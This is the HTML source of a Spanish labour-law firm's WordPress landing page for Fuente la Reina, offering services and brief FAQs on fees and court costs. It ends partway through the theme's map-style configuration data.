var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-4464 wp-theme-bricks brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content" aria-label="Saltar al contenido principal">Saltar al contenido principal</a>

					<a class="skip-link" href="#brx-footer" aria-label="Saltar al pie de página">Saltar al pie de página</a>
			<header id="brx-header"><section id="brxe-iebezw" class="brxe-section bricks-lazy-hidden"><div id="brxe-psdemi" class="brxe-container bricks-lazy-hidden"><div id="brxe-jhfepu" class="brxe-block bricks-lazy-hidden"><a id="brxe-rgeftv" class="brxe-image tag" href="https://abogados-laboralistas.net/"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></a></div><div id="brxe-sgwvmg" class="brxe-block bricks-lazy-hidden"></div></div></section></header><main id="brx-content"><section id="brxe-7707c0" class="brxe-section bricks-lazy-hidden"><div id="brxe-36ed9b" class="brxe-container bricks-lazy-hidden"><div id="brxe-e96146" class="brxe-block bricks-lazy-hidden"><h1 id="brxe-2ce4a1" class="brxe-heading">Abogados Laboralistas en Fuente la Reina</h1><div id="brxe-jknlyn" class="brxe-text"><p style="text-align: center;"> Si buscas un abogado laboralista en Fuente la Reina, tenemos los mejores especialistas en derecho del trabajo. Tratamos los problemas que puedan salir en su trabajo y que  de apoyo de un experto dentro de lo mercantil, laboral o concursal. Te ayudamos en ese problema que incumbe al trabajo, tanto si eres autónomo, empresa o trabajador.</p>
</div><a id="brxe-c79eec" class="brxe-button bricks-button lg bricks-background-light" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-phone"></i>Contactar</a></div></div></section><section id="brxe-70f399" class="brxe-section bricks-lazy-hidden"><div id="brxe-383d56" class="brxe-container bricks-lazy-hidden"><div id="brxe-7f1f07" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-34dcbd" class="brxe-heading">¿Por qué acudir a un abogado laboralista en Fuente la Reina?</h2><div id="brxe-6451c1" class="brxe-text"><p>El <strong>abogado laboral en Fuente la Reina</strong> es contratado por el trabajador o bien por el empleador, va a ayudar a aconsejar relativo a los derechos de las dos partes y no exista un abuso de poder. Igualmente se ocupan de engaños, horas extras, bajas por ser madre o bien enfermedad, vacaciones, abandonos por motivos diversos y despidos con o sin motivo justificado.</p>
</div><a id="brxe-320639" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-hand-pointer"></i>Llamanos sin compromiso</a></div><div id="brxe-4e1e41" class="brxe-block bricks-lazy-hidden"><img width="450" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-e894c7" decoding="async" fetchpriority="high" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg" data-type="string" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg 450w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-300x300.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-150x150.jpg 150w" /></div></div></section><section id="brxe-f349aa" class="brxe-section bricks-lazy-hidden"><div id="brxe-e7228c" class="brxe-container bricks-lazy-hidden"><div id="brxe-c9904e" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-7a070d" class="brxe-heading">Presupuestos sin compromiso</h2></div><div id="brxe-f17fe2" class="brxe-block bricks-lazy-hidden"><h4 id="brxe-ab4f33" class="brxe-heading">Si necesita ayuda de un abogado especializado en temas laborales: despidos, EREs, sanciones, accidentes laborales, despidos, etc... estamos aquí para ayudarle.</h4><a id="brxe-d38892" class="brxe-button bricks-button bricks-background-success" href="https://abogados-laboralistas.net/contacto/"><i class="fab fa-whatsapp"></i>¿Quieres hablarnos por Whatsapp?</a></div></div></section><section id="brxe-1b8565" class="brxe-section bricks-lazy-hidden"><div id="brxe-6700f1" class="brxe-container bricks-lazy-hidden"><div id="brxe-0fba3d" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-4cf0d3" class="brxe-heading">Entre los motivos de por qué razón tienes llamar a un abogado laboral, se encuentran las siguientes:</h2><div id="brxe-788772" class="brxe-text"><p>&#8211; Ahorra tiempo: Al saber la legislación referente al trabajo irá directo a la solución .<br />&#8211; Colaboras a una mayor confianza laboral a la empresa y a tus empleados.<br />&#8211; Te defenderá frente a las posibles eventualidades<br />&#8211; Acostumbran a contar con conocimiento necesario: Sobre Recursos Humanos, Administración de empresas y Prevención de Riesgos Laborales.<br />&#8211; Preparación de contratos laborales.<br />&#8211; Puede asesorarte para que entiendas si el despido o sanción se ha realizado en los términos correctos.<br />&#8211; Se encarga de asuntos vinculados con la Seguridad Social.<br />&#8211; En resumen tiene como ocupación aconsejar, conducir y resguardar técnicamente a un trabajador en las demandas que pueda haber con la empresa en la cual trabaja.</p>
</div><div id="brxe-zabeyo" class="brxe-text"><p>Las funciones que hacen para llegar a dicho objetivo  son las que nombramos:</p>
<p style="text-align: left;">&#8211; Orientación en derecho laboral, tanto de un individuo como colectivo.<br />&#8211; Puede auxiliarte en cuestiones relacionadas con la Seguridad Social: incapacidades, jubilaciones, etc.<br />&#8211; Apoderado en procedimientos judiciales en materia laboral.<br />&#8211; Asesorarte en todo lo referente a los contratos de trabajo.<br />&#8211; Expedientes de Regulación de Empleo (ERES o bien ERTES).<br />&#8211; Pactos de convenios colectivos.<br />&#8211; Despidos y sanciones. Es importante que en estas situaciones contactes con un especialista en derecho laboralista en Fuente la Reina que pueda asistirte a comprender si la rescisión de empleo o sanción se ha producido en los términos correctos y no se han perjudicado tus derechos.<br />&#8211; Casos de acosamiento laboral y mobbing.<br />&#8211; Accidentes en el trabajo.<br />&#8211; Requerimiento de cantidades por despido .</p>
</div><div id="brxe-jjhlsg" class="brxe-block bricks-lazy-hidden"><a id="brxe-gvkajm" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-gavel"></i>Llamar ahora</a></div></div><div id="brxe-8afc1a" class="brxe-block bricks-lazy-hidden"><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20683&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" id="brxe-7f217f" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg 1024w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-300x200.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-768x512.jpg 768w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1536x1024.jpg 1536w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-2048x1366.jpg 2048w" /><a id="brxe-yckigw" class="brxe-button bricks-button" href="https://abogados-laboralistas.net/contacto/">CONTACTE CON ABOGADO</a><div id="brxe-ccmjpv" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-vjufgv" class="brxe-heading">RECLAMACIÓN POR CESE DE EMPLEO</h3><div id="brxe-dumyta" class="brxe-text"><p>&#8211; Estructura de Reestructuración <br />&#8211; Despido de una colectividad<br />&#8211; Expedientes de Regulación Temporal de Empleo<br />&#8211; Despidos Disciplinarios<br />&#8211; Despidos Objetivos<br />&#8211; Terminación del Contrato</p>
</div><h3 id="brxe-ibopmn" class="brxe-heading">TRÁMITES EN JUZGADO</h3><div id="brxe-jwhqbl" class="brxe-text"><p>&#8211; Representación frente a los Tribunales<br />&#8211; Transmisión de Empresa<br />&#8211; Alzamiento del Velo}</p>
</div><h3 id="brxe-azforw" class="brxe-heading">CONSULTA  LABORAL</h3><div id="brxe-icioni" class="brxe-text"><p>&#8211; Acuerdos Laborales<br />&#8211; Contratos de alta dirección<br />&#8211; Fiscalización de trabajo<br />&#8211; Castigos de trabajo<br />&#8211; Auditorías laborales<br />&#8211; Métodos de Retribución</p>
</div><h3 id="brxe-yawffi" class="brxe-heading">DERECHO INTERNACIONAL LABORAL</h3><div id="brxe-wohmzc" class="brxe-text"><p>&#8211; Acuerdos de Doble Imposición<br />&#8211; Desplazamientos Internacionales</p>
</div></div></div></div></section><section id="brxe-nmlopn" class="brxe-section bricks-lazy-hidden"><h4 id="brxe-yqczhi" class="brxe-heading">FAQs</h4><h4 id="brxe-bftozm" class="brxe-heading">Preguntas Frecuentes</h4><div id="brxe-leoaxt" class="brxe-container bricks-lazy-hidden"><div id="brxe-yxmhnv" data-script-id="yxmhnv" class="brxe-accordion-nested bricks-lazy-hidden" data-script-args="independentToggle"><div id="brxe-yekikr" class="brxe-block bricks-lazy-hidden"><div id="brxe-weiodr" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-pbssjq" class="brxe-heading">¿De qué forma buscar un abogado laboral en Fuente la Reina?</h3><i id="brxe-bngdks" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-raifzj" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-olzada" class="brxe-text"><p>Buscar un abogado laboral en Fuente la Reina es menos complejo cada vez. En primer lugar por la enorme gama de profesionales  que hay en el mercado debido a la gran demanda. En cada sitio tenemos por lo menos cuatro bufetes de abogados laboralistas de muy buena calidad. Para buscar el abogado en Fuente la Reina, podéis utilizar dos formas: Comenzando con la fórmula tradicional, que es el contacto del letrado visitando los despachos caminando por la ciudad. La segunda opción, más fácil y que puede acortar el tiempo es usar las nuevas tecnologías que nos ofrece nuevas soluciones digitales por medio de las webs.</p>
</div></div></div><div id="brxe-ivrmxz" class="brxe-block bricks-lazy-hidden"><div id="brxe-zwjrjy" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-wmhauc" class="brxe-heading">¿Cuantos géneros de coste hay en un juicio laboral?</h3><i id="brxe-botmow" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-eshobo" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-fkhcig" class="brxe-text"><p>En un juicio laboral se puede localizar con el <strong>costo de las tasas judiciales</strong>. Que en el caso del trabajador está exento de abonar este importe. Entonces el costo de costas, que es los gastos del juicio. En este caso los trabajadores tampoco deben pagar por este importe. En casos donde se impongan multas por la parte del juez, el trabajador si debe hacerse cargo del pago de exactamente las mismas. Y extraño tenemos el costo del asesoramiento o bien representación profesional. Obviamente en un caso así cada parte debe cubrir sus gastos.</p>
</div></div></div><div id="brxe-ntrlde" class="brxe-block bricks-lazy-hidden"><div id="brxe-nubunt" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-sjivsw" class="brxe-heading">¿Un abogado de oficio cobra honorarios?</h3><i id="brxe-xjfavf" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-rdwhmb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-gqbsod" class="brxe-text"><p>Generalmente los <strong>abogados de oficios son plenamente gratis</strong>. Para iniciar el procedimiento hasta el final del mismo el profesional no debe cobrar ningún honorario. Pero siempre y en todo momento existe la posibilidad de algún beneficio cuando un juicio concluye positivo para su representado. En estos casos el profesional puede establecer una pequeña minuta explicando que sus honorarios irán de la mano si el demandado reciba alguna indemnización. El límite en este caso es de un tercio en relación con la suma total que se recibe.</p>
</div></div></div><div id="brxe-pjmvii" class="brxe-block bricks-lazy-hidden"><div id="brxe-lrqoxl" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-bbrges" class="brxe-heading">¿Cual es el precio que cuesta el letrado?</h3><i id="brxe-ejskwn" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-nmskkb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-agrkna" class="brxe-text"><p>El coste del <strong>abogado en Fuente la Reina</strong> depende por norma general de muchos factores. Generalmente suelen establecer una cantidad mínima y un porcentaje variable que dependerá de lo que se consiga de beneficio. Lo mejor para salir de dudas es preguntarnos directamente según su caso.</p>
</div></div></div><div id="brxe-luisuh" class="brxe-block bricks-lazy-hidden"><div id="brxe-nwieai" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-dnxhiv" class="brxe-heading">¿De qué forma se contrata al abogado laboralista en Fuente la Reina?</h3><i id="brxe-mktopx" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-tbaqrd" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wsovva" class="brxe-text"><p>Debido al corto plazo que existe en cualquier acción laboral lo más conveniente es que se haga cuanto antes. Siempre y cuando sospeches que lo precises. Si lo necesitas ponte en contacto con nosotros.</p>
</div></div></div><div id="brxe-qsrqyi" class="brxe-block bricks-lazy-hidden"><div id="brxe-pxdxjw" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-gdskbg" class="brxe-heading">¿Dónde se pueden encontrar?</h3><i id="brxe-qmqtkz" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-cfpyal" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wxlmfz" class="brxe-text"><p>Pues hay varias formas de <strong>hallar abogados laborales</strong>. Normalmente la que más se suele dar es por recomendaciones puesto que si a algún amigo, familiar o bien conocido le ha ido bien en general te lo pueden pasar. Otra opción es mediante plataformas en la red de redes.</p>
</div></div></div></div></div></section><section id="brxe-33217f" class="brxe-section bricks-lazy-hidden"><div id="brxe-pwqplu" class="brxe-container bricks-lazy-hidden"><div id="brxe-perjtu" class="brxe-container bricks-lazy-hidden"><div id="brxe-eetsna" class="brxe-block bricks-lazy-hidden"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-06deec" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg" data-type="string" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg 600w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2-300x225.jpg 300w" /></div></div><div id="brxe-hgolqt" class="brxe-container bricks-lazy-hidden"><div id="brxe-wkoayc" class="brxe-block bricks-lazy-hidden"></div><div id="brxe-fivmsj" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-bb2997" class="brxe-heading">¿Qué hace un abogado laboral en Fuente la Reina?</h2><div id="brxe-2a2f66" class="brxe-text"><p>La primordial misión de un <strong>abogado laboralista en Fuente la Reina</strong> es conducir en el procedimiento que pueda necesitar un trabajador o empresa desde el principio hasta la conclusión recomendando y luchando por los intereses de la persona.</p>
<p>Primordialmente tienes que pedir una reunión con ellos, en  ocasiones las primeras reuniones son gratuitas, tras eso tendrás que añadir toda la documentación a fin de que los <em>abogados laborales</em> examinen tu casuística de manera exhaustiva. Desde ese instante te guiarán de la mejor forma indicada.</p>
<p>Somos especialistas en los siguientes sectores:</p>
<p>&#8211; <strong>Derecho Laboral</strong><br />&#8211; <strong>Derecho Mercantil</strong> a sociedades<br />&#8211; Derecho Tramitación de concursos</strong><br />&#8211; Derecho a la Recaudación, Gestión y el Control de los ingresos<br />&#8211; <strong>Derecho Civil</p>
</div></div></div></div></section></main><footer id="brx-footer"><section id="brxe-lxvzkq" class="brxe-section bricks-lazy-hidden"><div id="brxe-mtopdu" class="brxe-container bricks-lazy-hidden"><div id="brxe-jmsheg" class="brxe-block bricks-lazy-hidden"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-spfrhr" decoding="async" loading="lazy" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="auto, (max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></div><div id="brxe-hwzxir" class="brxe-block bricks-lazy-hidden"><p id="brxe-rxvkxf" class="brxe-text-basic">Nos encargamos de que tus pleitos laborales lleguen a buen termino, trabajamos con los mejores buffetes de España referente a problemas relacionados con todo lo que te sucede en el trabajo. Llamanos sin compromiso.</p></div><div id="brxe-gssmva" class="brxe-block bricks-lazy-hidden"><a id="brxe-iffwcq" class="brxe-button bricks-button outline bricks-color-primary" href="https://abogados-laboralistas.net/contacto/" target="_blank">Contacto</a><a id="brxe-syrqbe" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Aviso Legal</a><a id="brxe-xelncs" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Política de privacidad</a><a id="brxe-ggfquw" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-cookies/">Política de cookies</a><a id="brxe-hvsdts" class="brxe-text-basic" href="https://abogados-laboralistas.net/sitemap_index.xml">Localidades</a><div id="brxe-fplmzq" class="brxe-text-basic">Confianza Google</div><div id="brxe-hyliay" class="brxe-block bricks-lazy-hidden"><i id="brxe-aphsoh" class="brxe-icon fas fa-star"></i><i id="brxe-dkamcg" class="brxe-icon fas fa-star"></i><i id="brxe-fsycbd" class="brxe-icon fas fa-star"></i><i id="brxe-kqfrxz" class="brxe-icon fas fa-star"></i><i id="brxe-lskchu" class="brxe-icon fas fa-star"></i></div></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"es_ES","ajaxUrl":"https://abogados-laboralistas.net/wp-admin/admin-ajax.php","restApiUrl":"https://abogados-laboralistas.net/wp-json/bricks/v1/","nonce":"37fa3a960a","formNonce":"645c3f6339","wpRestNonce":"7f4d4237f2","postId":"4464","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { \"featureType\": \"poi\", \"elementType\": 